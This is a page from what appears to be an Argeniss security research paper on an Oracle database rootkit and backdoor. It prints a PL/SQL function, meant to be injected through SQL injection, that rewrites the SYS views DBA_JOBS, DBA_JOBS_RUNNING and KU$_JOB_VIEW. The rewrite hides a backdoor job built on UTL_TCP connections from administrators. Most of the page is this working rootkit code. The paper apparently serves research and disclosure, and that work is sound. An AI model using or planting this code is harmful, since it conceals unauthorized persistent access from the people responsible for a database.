Argeniss – Information Security
PL/SQL Scripts:
These are PL/SQL scripts that will install (or uninstall) the rootkit and the backdoor in an Oracle database.
OracleRootkit.sql:
This script creates a function that modifies the data dictionary views DBA_JOBS, DBA_JOBS_RUNNING, KU$_JOB_VIEW to hide the backdoor job.
The function can be injected in any SQL Injection vulnerability where a function call can be injected as is the case of many SQL Injection vulnerabilities recently found in Oracle software.
Below is the script that installs the backdoor. The original views are altered to add a condition in the WHERE clause so the backdoor job is not returned. In red you can see what is added to the original view definition.
CREATE OR REPLACE
FUNCTION ins_rootkit RETURN VARCHAR2 AUTHID CURRENT_USER AS
  PRAGMA AUTONOMOUS_TRANSACTION;
BEGIN
  EXECUTE IMMEDIATE 'CREATE OR REPLACE FORCE VIEW "SYS"."DBA_JOBS" ("JOB",
"LOG_USER", "PRIV_USER", "SCHEMA_USER", "LAST_DATE", "LAST_SEC", "THIS_DATE",
"THIS_SEC", "NEXT_DATE", "NEXT_SEC", "TOTAL_TIME", "BROKEN", "INTERVAL",
"FAILURES", "WHAT", "NLS_ENV", "MISC_ENV", "INSTANCE") AS
  select JOB, lowner LOG_USER, powner PRIV_USER, cowner SCHEMA_USER,
    LAST_DATE, substr(to_char(last_date,''HH24:MI:SS''),1,8) LAST_SEC,
    THIS_DATE, substr(to_char(this_date,''HH24:MI:SS''),1,8) THIS_SEC,
    NEXT_DATE, substr(to_char(next_date,''HH24:MI:SS''),1,8) NEXT_SEC,
    (total+(sysdate-nvl(this_date,sysdate)))*86400 TOTAL_TIME,
    decode(mod(FLAG,2),1,''Y'',0,''N'',''?'') BROKEN,
    INTERVAL# interval, FAILURES, WHAT,
    nlsenv NLS_ENV, env MISC_ENV, j.field1 INSTANCE
  from sys.job$ j WHERE j.what not like ''DECLARE l_cn UTL_TCP.CONNECTION;%''';

  EXECUTE IMMEDIATE 'CREATE OR REPLACE FORCE VIEW "SYS"."DBA_JOBS_RUNNING"
("SID", "JOB", "FAILURES", "LAST_DATE", "LAST_SEC", "THIS_DATE", "THIS_SEC",
"INSTANCE") AS
  select v.SID, v.id2 JOB, j.FAILURES,
    LAST_DATE, substr(to_char(last_date,''HH24:MI:SS''),1,8) LAST_SEC,
    THIS_DATE, substr(to_char(this_date,''HH24:MI:SS''),1,8) THIS_SEC,
    j.field1 INSTANCE
  from sys.job$ j, v$lock v
  where v.type = ''JQ'' and j.job (+)= v.id2 and j.what not like ''DECLARE l_cn
UTL_TCP.CONNECTION;%''';

  EXECUTE IMMEDIATE 'CREATE OR REPLACE FORCE VIEW "SYS"."KU$_JOB_VIEW" OF
"SYS"."KU$_JOB_T"
  WITH OBJECT IDENTIFIER (powner_id) AS
  select ''1'',''0'',
         u.user#, j.powner, j.lowner, j.cowner, j.job,
         TO_CHAR(j.last_date, ''YYYY-MM-DD:HH24:MI:SS''),
         TO_CHAR(j.this_date, ''YYYY-MM-DD:HH24:MI:SS''),
         TO_CHAR(j.next_date, ''YYYY-MM-DD:HH24:MI:SS''),
         j.flag, j.failures,
       REPLACE(j.interval#, '''''''', ''''''''''''),
         REPLACE(j.what, '''''''', ''''''''''''),
         REPLACE(j.nlsenv, '''''''', ''''''''''''),
       j.env, j.field1, j.charenv
  from   sys.job$ j, sys.user$ u
  where  j.powner = u.name and j.what not like ''DECLARE l_cn
UTL_TCP.CONNECTION;%''';
-8- www.argeniss.com